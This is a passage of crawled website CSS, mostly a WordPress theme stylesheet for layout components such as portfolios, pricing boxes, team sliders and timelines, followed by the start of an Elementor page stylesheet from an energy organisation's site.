    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff !important;
    opacity: 0;
}

.coming-soon .master-demo-box .image-wrap {
    background-color: #4732d7;
}

.coming-soon .master-demo-box .image-wrap img {
    opacity: 0;
}

.coming-soon .master-demo-box>.headline-2 {
    opacity: 0;
}

.coming-soon .master-demo-box .image-wrap .headline-2 {
    opacity: 1;
}

.contact-box {
    box-shadow: 0px 0px 70px 30px rgba(209, 185, 234, 0.5);
    max-width: 650px;
    border-radius: 10px;
}

/* ----------------------------------------
    Gallery 
---------------------------------------- */

.master-gallery img {
    width: 100%;
    height: auto;
}

/* ----------------------------------------
    Partner
---------------------------------------- */

/* ----------------------------------------
    Image Box 
---------------------------------------- */

.master-image-box {
    position: relative;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-image-box p {
    margin-bottom: 0;
}

.master-image-box .content-wrap {
    transition: all ease 0.35s;
    padding-top: 40px;
}

.master-image-box .master-icon {
    margin-bottom: 30px;
}

.master-image-box .headline-2 {
    transition: 0.3s;
    margin-bottom: 34px;
}

.master-image-box .desc {
    position: relative;
    margin-bottom: 33px;
    transition: 0.3s;
}

.master-image-box .thumb {
    overflow: hidden;
}

.master-image-box .thumb img {
    width: 100%;
    height: auto;
    transition: all ease 0.35s;
}

/* ----------------------------------------
    Project 
---------------------------------------- */

.master-project { overflow: hidden; }
.master-project .content-wrap {
    padding: 22px 0 0;
}

.master-project .headline-2 {
    font-size: 20px;
    margin-bottom: 18px;
}

.master-project .project-cat a {
    font-size: 14px;
    font-weight: 500;
    color: #5e709d;
    display: inline-block;
    transition: color 0.3s ease;
}

.master-project .desc {
    font-size: 16px;
    line-height: 24px;
    margin-top: 18px;
}

.master-project .url-wrap {
    margin-top: 22px;
}

.thumb-has-border .master-project .thumb {
    border: 1px solid #e7e7e7;
}

.master-project .thumb { display: block; position: relative; overflow: hidden; }

.master-project .thumb:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(41, 41, 43, 0.7);
    content: '';
    opacity: 0;
    transition: opacity 0.35s;
    z-index: 1;
}

.master-project .thumb:hover:after {
    opacity: 1;
}

.master-project .thumb:before {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -22px 0 0 -22px;
    display: inline-block;
    width: 44px;
    height: 44px;
    background-color: #fff;
    font-size: 20px;
    color: #7d8dff;
    border-radius: 22px;
    line-height: 42px;
    text-align: center;
    content: "+";
    z-index: 2;
    transition: opacity 0.35s, transform 0.35s;
    transform: translate3d(0, 100%, 0);
    opacity: 0;
}

.master-project .thumb:hover:before {
    transform: translate3d(0, 0, 0);
    opacity: 1;
}

.master-project .headline-2 a {
    transition: color 0.3s ease;
}

.master-project:hover .headline-2 a {
    color: #4732d7;
}

.title-color-2 .flickity-slider .master-project:first-child .headline-2 a,
.title-color-2 .cbp-item:first-child .master-project .headline-2 a,
.title-color-2 .cbp-item:first-child .master-project .url-wrap a,
.title-color-2 .master-project:hover .headline-2 a,
.title-color-2 .master-project:hover .url-wrap a {
    color: #6e59ed !important;
}

.info-wrap ul {
    margin: 0 0;
}

.info-wrap ul li {
    list-style: none;
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 500;
    text-align: left;
    color: #8998c2;
}

.info-wrap ul li div,
.info-wrap ul li p,
.info-wrap ul li a {
    display: inline-block;
    margin: 0 0;
    overflow: hidden;
}

.info-wrap ul li div {
    color: #26256c;
    min-width: 170px;
}

.info-wrap ul li:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .master-project .thumb img {
        width: 100%;
    }
}

@media only screen and (max-width: 575px) {
    .info-wrap ul li div {
        display: block;
    }
}

/* ----------------------------------------
    Partner
---------------------------------------- */

.item-carousel .thumb { overflow: hidden; }

.item-carousel.master-partner img {
    transition: all 0.35s;
}

.item-carousel.master-partner img:hover {
    transform: scale(1.1);
}

@media screen and (max-width: 1024px) {
    /* Partner carousel */
    .column-6-gap-0px .item-carousel.master-partner {
        width: calc( 100% / 3);
    }
}

@media screen and (max-width: 767px) {
    /* Partner carousel */
    .column-6-gap-0px .item-carousel.master-partner {
        width: calc( 100% / 2);
    }
}

/* ----------------------------------------
    Socials Sharing
---------------------------------------- */

.master-social-share.style-1 a { width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 14px; background-color: #c3cbe0; color: #fff; border-radius: 50%; margin-right: 5px; display: inline-block; }

.master-social-share.style-1 a:hover { background-color: #7D8DFF; }

/* ----------------------------------------
    Cube Portfolio 
---------------------------------------- */

.projects-filter { margin-bottom: 40px; }

.projects-filter .cbp-filter-item {
    display: inline-block;
    font-weight: 500;
    font-size: 16px;
    margin-right: 55px;
    color: #7e8288;
    cursor: pointer;
    transition: 0.3s;
}

.projects-filter .cbp-filter-item:hover,
.projects-filter .cbp-filter-item.cbp-filter-item-active {
    color: #4732d7;
}

.projects-filter .cbp-filter-counter {
    display: none;
}

.master-portfolio .cbp-wrapper-outer {
    overflow: visible;
}

.master-portfolio .cbp .cbp-item {
    overflow: visible;
}

.portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
    padding-top: 100px;
}

.no-pdd .portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
    padding-top: 0;
}

@media only screen and (max-width: 1024px) {
    .portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
        padding-top: 0;
    }
}

/* ----------------------------------------
    News 
---------------------------------------- */

.master-news {
    position: relative;
}

.master-news .content-wrap {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: all ease 0.1s;
}

.master-news .thumb {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
}

.master-news .thumb img {
    width: 100%;
    height: auto;
}

.master-news .post-date {
    display: inline-block;
    font-size: 14px;
    color: #acacac;
    font-weight: 500;
    margin-bottom: 18px;
}

.master-news .post-cat {
    position: relative;
    padding-left: 8px;
    margin-left: 8px;
    color: #acacac;
    font-weight: 500;
}

.master-news .post-cat:before {
    position: absolute;
    content: "";
    height: 15px;
    width: 1px;
    background-color: #8998c2;
    left: 0;
    bottom: 2px;
}

.master-news .headline-2 {
    margin-bottom: 16px;
    font-size: 20px;
    line-height: 28px;
}

.master-news .desc {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}

/* Style 1 */

.news-style-1 .master-news .content-wrap,
.cbp-item .master-news .content-wrap {
    margin-top: -1px;
    padding: 35px 36px;
    border: 1px solid #e7e7e7;
    background-color: #fff;
    transition: all ease 0.35s;
}


.news-style-1 .master-news:hover .headline-2 a {
    color: #4732d7;
}

.news-style-1.color-style-2 .flickity-slider .master-news:first-child .content-wrap .master-button,
.news-style-1.color-style-2 .master-news:hover .content-wrap .master-button .hover-effect {
    background-color: #6E59ED !important;
    color: #fff;
}

.news-style-1.color-style-2 .master-news:hover .headline-2 a {
    color: #6E59ED !important;
}

/* ----------------------------------------
    Price
---------------------------------------- */

.master-price-box {
    text-align: center;
}

.master-price-box .price-wrap {
    margin-bottom: 36px;
    position: relative;
}

.master-price-box .price {
    font-size: 42px;
    line-height: 50px;
    color: #26256c;
    font-weight: 600;
    padding: 20px 0;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.master-price-box .headline-2 {
    font-size: 20px;
    margin-bottom: 13px;
}

.master-price-box .sub-headline {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 33px;
}

.master-price-box .desc {
    margin-bottom: 26px;
}

.master-price-box .desc ul li.del {
    color: #9ca6c0;
}

.master-price-box .desc ul.has-arrow {
    margin: 0;
    list-style: none;
}

.master-price-box .desc ul.has-arrow li {
    font-size: 18px;
    line-height: 40px;
}

.master-price-box .desc ul.has-arrow li > span {
    position: relative;
    padding-left: 32px;
}


.master-price-box .desc ul.has-arrow li > span:before {
    font-family: "Font Awesome 5 Free";
    content: "\f00c";
    font-size: 16px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 3px;
    color: #4732d7;
}

.pricebox-style-1 .master-price-box {
    padding: 20px 0 50px;
    border-bottom: 1px solid #ccc;
}

.pricebox-style-1 .master-price-box .desc {
    text-align: left;
    padding: 0 35px;
}

.pricebox-style-1 .master-price-box .desc ul li {
    padding-left: 35px;
}

.pricebox-style-1 .master-price-box .desc ul li:before {
    content: "\e9d8";
    color: #28c844;
    font-family: "unicons";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 22px;
}

.pricebox-style-1 .master-price-box .desc ul li.del:before {
    content: "\ebeb";
    font-size: 18px;
    color: #cacaca;
}

.pricebox-style-1.premium .master-price-box {
    background-color: #ecf8ff;
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.pricebox-style-2 .master-price-box {
    padding: 44px 50px;
    transition: all ease 0.35s;
}

.pricebox-style-3.premium .master-price-box .price-wrap:before {
    padding: 5px 10px;
    background-color: #18c434;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
    border-radius: 3px;
    content: "Best Value";
    position: absolute;
    left: 50%;
    bottom: -15px;
    transform: translateX(-50%);
}

@media only screen and (max-width: 1024px) {
    .pricebox-style-1 .master-price-box {
        border: 1px solid #ccc;
        border-radius: 5px;
    }
}

/* ----------------------------------------
    Team 
---------------------------------------- */

.master-team {
    position: relative;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-team .avatar {
    overflow: hidden;
}

.master-team .avatar img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.master-team .avatar:hover img {
    transform: scale(1.2);
}

.master-team .content-wrap {
    display: flex;
    flex-direction: column-reverse;
    justify-content: center;
    transition: all ease 0.35s;
}

.master-team .team-info {
    margin-bottom: 33px;
}

.master-team .team-role {
    font-size: 12px;
    font-weight: 500;
    line-height: normal;
    letter-spacing: 0.05em;
    margin: 38px 0 10px;
}

.master-team .team-name {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 33px;
}

.master-team .team-name a {
    color: inherit;
}

.master-team .team-name:hover {
    color: #4732d7;
}

.master-team .socials-wrap a {
    display: inline-block;
    font-size: 14px;
    line-height: 40px;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    margin: 0 10px;
    color: #4732d7;
    border: 1px solid #4732d7;
}

.master-team .socials-wrap a:hover {
    background-color: #4732d7;
    color: #fff;
}

/* Team in carousel */

.master-team-carousel .master-team .content-wrap {
    padding: 33px 35px 26px;
    background-color: #4732d7;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    flex-direction: column;
    opacity: 0;
    transform: scale(0.8);
}

.master-team-carousel .master-team:hover .content-wrap {
    opacity: 1;
    transform: scale(1);
}

.master-team-carousel .master-team .team-role,
.master-team-carousel .master-team .team-name,
.master-team-carousel .master-team .desc {
    color: #fff;
}

.master-team-carousel .master-team .team-name:hover {
    color: rgba(255, 255, 255, 0.7);
}

.master-team-carousel .master-team .socials-wrap a {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.3);
}

.master-team-carousel .master-team .socials-wrap a:hover {
    background-color: #26256c;
}

.master-team-carousel .master-team .desc {
    margin-bottom: 30px;
}

.master-team-carousel .master-team .socials-wrap {
    margin-bottom: 55px;
}

.master-team-carousel .master-team .team-name {
    margin-bottom: 20px;
}

.master-team-carousel .master-team .team-role {
    margin: 0;
}

/* ----------------------------------------
    Testimonial 
---------------------------------------- */

.master-testimonial {
    position: relative;
    border-color: #f7f5f9;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-testimonial .name {
    font-size: 16px;
    margin-bottom: 2px;
    color: #26256c;
}

.master-testimonial .role {
    font-size: 15px;
    margin-bottom: 6px;
    color: #aeaeae;
}

.master-testimonial .content-wrap {
    position: relative;
}

.master-testimonial .comment {
    font-size: 16px;
    line-height: 24px;
}

.master-testimonial .comment p {
    margin-bottom: 0px;
}

.master-testimonial .avatar {
    width: 70px;
    height: 70px;
    margin: 0 auto;
    margin-bottom: 17px;
    border-radius: 50%;
    overflow: hidden;
    background-color: #e7e7e7;
}

.master-testimonial .avatar img {
    width: 100%;
    height: auto;
}

.master-testimonial .rating {
    margin: 0 auto;
}

@media (min-width: 1025px) {
  .center-mode .master-testimonial { opacity: 0.5 !important; }
  .center-mode .master-testimonial.center { opacity: 1 !important; }
}

/* Style 1 */

.testimonials-style-1 .master-testimonial {
    background-color: #fff;
    padding: 0 40px 25px;
    margin-bottom: 70px;
    margin-top: 40px;
    box-shadow: 0 15px 35px rgba(112, 144, 176, 0.2);
}

.testimonials-style-1 .master-testimonial .rating {
    margin-bottom: 28px;
}

.testimonials-style-1 .master-testimonial .avatar {
    margin-top: -40px;
}

/* Style 2 */

.testimonials-style-2 .master-testimonial {
    padding: 50px 20px 60px;
    margin-top: 35px;
    margin-bottom: 35px;
}

.testimonials-style-2 .flickity-slider .master-testimonial:first-child,
.testimonials-style-2 .master-testimonial:hover {
    box-shadow: 0 10px 35px rgba(112, 144, 176, 0.1);
}

.testimonials-style-2 .master-testimonial .role {
    margin-bottom: 26px;
}

.testimonials-style-2 .master-testimonial .comment {
    margin-bottom: 0;
}

/* Style 3 */

.testimonials-style-3 .master-testimonial {
    padding: 40px 30px 65px;
    background-color: #fff;
}

.testimonials-style-3 .master-testimonial .role {
    margin-bottom: 6px;
}

.testimonials-style-3 .master-testimonial .comment {
    margin-top: 23px;
}

/* ----------------------------------------
    Testimonial Slider
---------------------------------------- */

.master-testimonial-slider .author-wrap {
    position: relative;
}

.master-testimonial-slider .avatar {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #e7e7e7;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.master-testimonial-slider .avatar img {
    width: 100%;
    height: auto;
}

.master-testimonial-slider .info-wrap {
    padding-left: 100px;
    text-align: left;
    min-height: 80px;
}

.master-testimonial-slider .name {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
    color: #7e8288;
    font-weight: 700;
}

.master-testimonial-slider .role {
    font-size: 14px;
    margin-bottom: 18px;
    color: #999;
}

.master-testimonial-slider .comment {
    font-size: 30px;
    color: #26256c;
}

.align-center .master-testimonial-slider .author-wrap {
    width: fit-content;
    margin: 0 auto;
}

.align-right .master-testimonial-slider .author-wrap {
    width: fit-content;
    margin: 0 0 0 auto;
}

.master-testimonial-slider .slick-content {
    margin-bottom: 60px;
}

.slider-btn-submit .elementor-text-editor .submit-wrap button {
    line-height: 28px !important;
}

.btn-submit-2 .elementor-text-editor .submit-wrap .master-button {
    background-color: #dabeff;
}

.btn-submit-3 .elementor-text-editor .submit-wrap .master-button {
    background-color: #6e59ed !important;
}

.animated .splitting .char {
    -webkit-animation: fadeInUp 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    animation: fadeInUp 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    -webkit-animation-delay: calc(20ms * var(--char-index));
    animation-delay: calc(20ms * var(--char-index));
}

.splitting .whitespace {
    width: 5px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}



/* ----------------------------------------
    App Carousel
---------------------------------------- */

.carousel-outer {
    position: relative;
    width: 425px;
    height: 745px;
    margin: 0 auto;
    padding: 22px 52px;
    background: url(assets/img/phone-frame.png) center top no-repeat;
}

.carousel-outer .mockup-layer > .m1:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 85px;
    height: 685px;
    background: url(assets/img/phone-frame.png) left top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m1:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 85px;
    height: 685px;
    background: url(assets/img/phone-frame.png) right top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m2:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 425px;
    height: 55px;
    background: url(assets/img/phone-frame.png) center top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m2:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 425px;
    height: 60px;
    background: url(assets/img/phone-frame.png) center bottom no-repeat;
    z-index: 20;
}

.carousel-outer .owl-stage-outer {
    overflow: visible !important;
}

.master-app-carousel .owl-item img {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .carousel-outer {
      background: none;
      padding-left: 0;
      padding-right: 0;
      width: auto;
  }
  .carousel-outer .mockup-layer > .m1:before,
  .carousel-outer .mockup-layer > .m1:after,
  .carousel-outer .mockup-layer > .m2:before,
  .carousel-outer .mockup-layer > .m2:after {
      display: none;
  }
}

@media screen and (max-width: 479px) {
  .carousel-outer {
    padding-left: 0;
    padding-right: 0;
  }
}

/* ----------------------------------------
    Team Slider
---------------------------------------- */

.master-team-slider {
    display: flex;
    flex-direction: row;
}

.master-team-slider .slick-content {
    width: 60%;
}

.master-team-slider .slick-nav {
    width: 900px;
}

.master-team-slider .slick-content .inner {
    display: flex;
    flex-direction: row;
    text-align: left;
    align-items: center;
}

.master-team-slider .slick-content .content-wrap {
    max-width: 45%;
    padding-right: 50px;
}

.master-team-slider .slick-content .avatar {
    max-width: 370px;
}

.master-team-slider .slick-content .position {
    font-size: 14px;
    line-height: 19px;
    font-weight: 500;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: #4732d7;
    margin-bottom: 22px;
}

.master-team-slider .slick-content .name {
    font-size: 36px;
    line-height: 56px;
    font-weight: 700;
    margin-bottom: 46px;
}

.master-team-slider .slick-content .desc p {
    margin-bottom: 0;
}

.master-team-slider .slick-nav .slick-nav-item {
    opacity: 0.1;
}

.master-team-slider .slick-nav .slick-nav-item.slick-current {
    opacity: 0.5;
}

.master-team-slider .slick-nav {
    margin-left: 130px;
}

.master-team-slider .slick-nav .slick-nav-item .thumb {
    margin-right: 30px;
}

.master-team-slider.master-slick-slider .slick-arrow {
    top: unset;
    bottom: -120px;
    left: 0;
}

.master-team-slider.master-slick-slider .slick-arrow.slick-next {
    left: 75px;
}

@media screen and (max-width: 1024px) {
    .master-team-slider .slick-content {
        width: 100%;
    }
    .master-slick-slider .slick-dots {
        max-width: 100% !important;
        margin: 40px 0 0 !important;
    }
}

@media screen and (max-width: 769px) {
    .master-team-slider .slick-content .inner {
        margin-left: 15px;
        margin-right: 15px;
    }
}

@media screen and (max-width: 575px) {
    .master-team-slider .slick-content .inner {
        flex-direction: column-reverse;
    }
    .master-team-slider .slick-content .content-wrap {
        max-width: 100%;
        padding-right: 0;
    }
    .master-team-slider .slick-content .avatar {
        margin-bottom: 30px;
    }
    .master-team-slider .slick-content .name {
        font-size: 20px;
        line-height: 26px;
        margin-bottom: 20px;
    }
}

/* ----------------------------------------
    Slick Slider
---------------------------------------- */

.master-slick-slider .slick-arrow {
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 16px;
    border-radius: 50%;
    padding: 0;
    text-indent: -9999px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 999;
}

.master-slick-slider .slick-arrow:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: inherit;
    font-size: inherit;
    font-family: "Font Awesome 5 Free";
    text-indent: 0px;
    content: "\f0d9";
    color: #fff;
    text-align: center;
    transition: 0.3s;
}

.master-slick-slider .slick-arrow.slick-next:after {
    content: "\f0da";
    padding-left: 2px;
}

.master-slick-slider .slick-arrow.slick-prev:after {
    padding-right: 2px;
}

.master-slick-slider .slick-arrow.slick-prev {
    left: 0px;
}

.master-slick-slider .slick-arrow.slick-next {
    right: 0px;
}

.arrow-small .master-slick-slider .slick-arrow {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 16px;
}

.arrow-style-2 .master-slick-slider .slick-arrow:after {
    content: "\f060";
}

.arrow-style-2 .master-slick-slider .slick-arrow.slick-next:after {
    content: "\f061";
}

.master-slick-slider .slick-dots {
    width: 100vw;
    max-width: 1170px;
    text-align: center;
    margin-top: 70px;
}

.master-slick-slider .slick-dots>li {
    list-style: none;
    display: inline-block;
    margin: 0 5px;
}

.master-slick-slider .slick-dots>li>button {
    display: inline-block;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 1px solid transparent;
    position: relative;
    padding: 0;
    background-color: transparent;
    text-indent: -9999px;
    transition: 0.3s;
}

.master-slick-slider .slick-dots>li>button:after {
    position: absolute;
    top: 3px;
    left: 3px;
    width: 8px;
    height: 8px;
    content: "";
    border-radius: 50%;
    background-color: #f2e1c2;
    transition: 0.3s;
}

.master-slick-slider .slick-dots>li.slick-active>button {
    border: 1px solid #f2e1c2;
}

.master-slick-slider .slick-dots>li.slick-active>button:after {
    background-color: #4732d7;
}

@media screen and (max-width: 575px) {
    .master-slick-slider .slick-arrow {
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 16px;
    }
}

/* ----------------------------------------
    Timeline
---------------------------------------- */

.master-timeline {
    position: relative;
}

.master-timeline:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 3px;
    height: 100%;
    background-color: #f2e1c2;
    z-index: -1;
    content: "";
}

.master-timeline .timeline-item {
    position: relative;
    margin-bottom: 200px;
}

.master-timeline .timeline-item:last-child {
    margin-bottom: 0;
}

.master-timeline .timeline-number {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100%;
}

.master-timeline .timeline-number .number {
    position: absolute;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    width: 85px;
    height: 85px;
    border-radius: 50%;
    font-size: 16px;
    line-height: 85px;
    font-weight: 500;
    text-align: center;
    background-color: rgba(54, 61, 72, 0.2);
    color: #4732d7;
    z-index: 1;
}

.master-timeline .timeline-number .number:after,
.master-timeline .timeline-number .number:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    content: "";
    background-color: #363d48;
    border-radius: 50%;
    z-index: -1;
}

.master-timeline .timeline-number .number:after {
    width: 64px;
    height: 65px;
    opacity: 0.4;
}

.master-timeline .timeline-number .number:before {
    width: 50px;
    height: 50px;
}

.master-timeline .inner {
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
}

.master-timeline .inner .timeline-image,
.master-timeline .inner .timeline-content {
    width: 50%;
}

.master-timeline .inner .timeline-image .image {
    overflow: hidden;
}

.master-timeline .timeline-item.image-left .inner {
    flex-direction: row;
}

.master-timeline .timeline-item.image-left .inner .timeline-image {
    margin-right: 115px;
}

.master-timeline .timeline-item.image-left .inner .timeline-content {
    margin-left: 115px;
}

.master-timeline .timeline-item.image-right .inner {
    flex-direction: row-reverse;
}

.master-timeline .timeline-item.image-right .inner .timeline-image {
    margin-left: 115px;
}

.master-timeline .timeline-item.image-right .inner .timeline-content {
    margin-right: 115px;
}

@media screen and (max-width: 991px) {
    .master-timeline .timeline-number,
    .master-timeline:after {
        left: 42px;
        transform: translateX(0);
    }
    .master-timeline .timeline-item {
        margin-bottom: 100px;
        padding-left: 150px;
    }
    .master-timeline .timeline-item:last-child {
        margin-bottom: 0;
    }
    .master-timeline .timeline-item .inner {
        flex-direction: column !important;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .master-timeline .inner .timeline-image,
    .master-timeline .inner .timeline-image img,
    .master-timeline .inner .timeline-content {
        width: 100%;
    }
    .master-timeline .timeline-item .inner .timeline-image {
        margin: 0 0 60px !important;
    }
    .master-timeline .inner .timeline-content {
        margin: 0 !important;
    }
}

@media screen and (max-width: 575px) {
    .master-timeline .timeline-number,
    .master-timeline:after {
        left: 15px;
        transform: translateX(0);
    }
    .master-timeline .timeline-number .number {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .master-timeline .timeline-item {
        margin-bottom: 60px;
        padding-left: 70px;
    }
}

/* ----------------------------------------
    Project Widget 
---------------------------------------- */

.master-project-widget .widget-title {
    font-size: 20px;
    line-height: 1.3;
    margin-bottom: 29px;
}

.master-project-widget .project-widget {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 22px;
    margin-top: 45px;
}

.master-project-widget .project-widget:first-child {
    margin-top: 0 !important;
}

.master-project-widget .project-widget:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

/* widget information */

.master-project-widget .widget-info .info-wrap {
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    margin-bottom: 18px;
}

.master-project-widget .widget-info .info-wrap .text1 {
    font-weight: 500;
}

.master-project-widget .widget-info .info-wrap:last-child {
    margin-bottom: 0 !important;
}

/* widget related project */

.master-project-widget .widget-project-related .project-related {
    position: relative;
    margin-bottom: 35px;
}

.master-project-widget .widget-project-related .project-related:last-child {
    margin-bottom: 0 !important;
}

.master-project-widget .widget-project-related .thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 70px;
    border-radius: 5px;
    overflow: hidden;
}

.master-project-widget .widget-project-related .thumb img {
    width: 100%;
    height: auto;
}

.master-project-widget .widget-project-related .text-wrap {
    padding-left: 85px;
    min-height: 70px;
}

.master-project-widget .widget-project-related .project-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 11px;
}

.master-project-widget .widget-project-related .project-title a {
    color: inherit;
}

.master-project-widget .widget-project-related .project-title:hover {
    color: #4732d7;
}

.master-project-widget .widget-project-related .project-cat {
    font-size: 15px;
    color: #777;
}

.master-project-widget .widget-project-related .project-cat a {
    color: inherit;
}

.master-project-widget .widget-project-related .project-cat:hover {
    color: #4732d7;
}

/* widget socials */

.master-project-widget .widget-socials a {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #959595;
    border-radius: 50%;
    border: 1px solid #959595;
    transition: 0.3s;
    display: inline-block;
    margin-right: 15px;
}

.master-project-widget .widget-socials a:hover {
    color: #fff;
    background-color: #4732d7;
    border-color: #4732d7;
}

/* ----------------------------------------
    Keyframes 
---------------------------------------- */

@keyframes hide-show {
    0% {
        opacity: 0;
    }
    66.6% {
        opacity: 0;
    }
    66.7% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes reveal-from-left {
    0% {
        -webkit-transform-origin: left top;
        transform-origin: left top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

@keyframes reveal-from-right {
    0% {
        -webkit-transform-origin: right top;
        transform-origin: right top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12415.css?ver=1697007533
body_size: 600
content:
.elementor-12415 .elementor-element.elementor-element-1b425547 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-49168b36{text-align:justify;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__container{min-height:63px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__submit{min-width:63px;}body:not(.rtl) .elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__icon{padding-left:calc(63px / 3);}body.rtl .elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__icon{padding-right:calc(63px / 3);}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__input, .elementor-12415 .elementor-element.elementor-element-46a48b8b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(63px / 3);padding-right:calc(63px / 3);}.elementor-12415 .elementor-element.elementor-element-46a48b8b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:6px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:6px;}.elementor-12415 .elementor-element.elementor-element-3fa0b385{--spacer-size:50px;}.elementor-12415 .elementor-element.elementor-element-61f076bb .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:700;}.elementor-12415 .elementor-element.elementor-element-61f076bb > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-12415 .elementor-element.elementor-element-579111ff{--grid-column-gap:34px;--grid-row-gap:22px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post{border-style:solid;border-width:0px 0px 0px 0px;border-radius:9px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-75e26ae );}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__text{padding:22px 22px 22px 22px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title, .elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title a{font-family:"Inter", 